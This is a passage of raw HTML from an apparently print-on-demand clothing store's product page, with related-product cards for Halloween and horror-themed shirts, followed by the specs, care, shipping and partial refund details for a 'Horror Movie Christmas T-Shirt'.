	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1415,&quot;item_id&quot;:1415,&quot;item_name&quot;:&quot;Come On Barbie Let&#039;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1415,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1415,&quot;item_brand&quot;:&quot;90s&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/come-on-barbie-lets-go-party-sweatshirt-lyrics-popular-song-for-aqua-90s-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1613 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bloody product_tag-eat product_tag-funny product_tag-halloween product_tag-horror product_tag-michael-myers product_tag-movie product_tag-pizza product_tag-quote product_tag-scary product_tag-serial-killers product_tag-squad product_tag-villains product_tag-watch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/famous-horror-serial-killers-horror-movies-mugshot-unisex-hoodie/" aria-label="Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/famous-horror-serial-killers-horror-movies-mugshot-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1613,&quot;item_id&quot;:1613,&quot;item_name&quot;:&quot;Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1613,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1613,&quot;item_brand&quot;:&quot;funny&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/famous-horror-serial-killers-horror-movies-mugshot-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1592 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bloody product_tag-criminal product_tag-eat product_tag-funny product_tag-ghostface product_tag-halloween product_tag-horror product_tag-movie product_tag-pizza product_tag-prisoner product_tag-quote product_tag-scary product_tag-serial-killers product_tag-squad product_tag-villains product_tag-watch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-just-want-to-cuddle-and-watch-horror-movies-halloween-bleached-sweatshirt-horror-movies-fans-sweatshirt/" aria-label="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-just-want-to-cuddle-and-watch-horror-movies-halloween-bleached-sweatshirt-horror-movies-fans-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1592,&quot;item_id&quot;:1592,&quot;item_name&quot;:&quot;I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1592,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1592,&quot;item_brand&quot;:&quot;Squad&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-just-want-to-cuddle-and-watch-horror-movies-halloween-bleached-sweatshirt-horror-movies-fans-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1499 status-publish last instock product_cat-christmas product_cat-holiday product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-love-jesus-unisex-black-tee/" aria-label="I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-1536x1536.jpg 1536w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-2048x2048.jpg 2048w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-1536x1536.jpg 1536w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-2048x2048.jpg 2048w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-love-jesus-unisex-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1499,&quot;item_id&quot;:1499,&quot;item_name&quot;:&quot;I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1499,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1499,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-love-jesus-unisex-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1877 status-publish first instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-is-coming-bloody-hand-black-tee/" aria-label="Halloween Is Coming - Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Is Coming &#8211; Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-1536x1536.jpg 1536w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-2048x2048.jpg 2048w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween Is Coming &#8211; Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Is Coming &#8211; Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-1536x1536.jpg 1536w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-2048x2048.jpg 2048w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween Is Coming &#8211; Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-is-coming-bloody-hand-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween Is Coming &#8211; Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1877,&quot;item_id&quot;:1877,&quot;item_name&quot;:&quot;Halloween Is Coming - Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1877,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1877,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-is-coming-bloody-hand-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Horror Movie Christmas T-Shirt is from <a href="https://teeruto.com/product-tag/christmas/">Christmas</a>, <a href="https://teeruto.com/product-tag/horror-movie/">Horror Movie</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Horror Movie Christmas T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Horror Movie Christmas T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Horror Movie Christmas T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more design at our <a href="https://teeruto.com/product-category/holiday/christmas/">Christmas Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg" alt="Horror Movie Christmas T-Shirt" title="Horror Movie Christmas T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg" alt="Horror Movie Christmas T-Shirt" title="Horror Movie Christmas T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-kdouw58499.jpg" alt="Horror Movie Christmas T-Shirt" title="Horror Movie Christmas T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-kdouw58499.jpg" alt="Horror Movie Christmas T-Shirt" title="Horror Movie Christmas T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Horror Movie Christmas T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/horror-movie-christmas-tshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
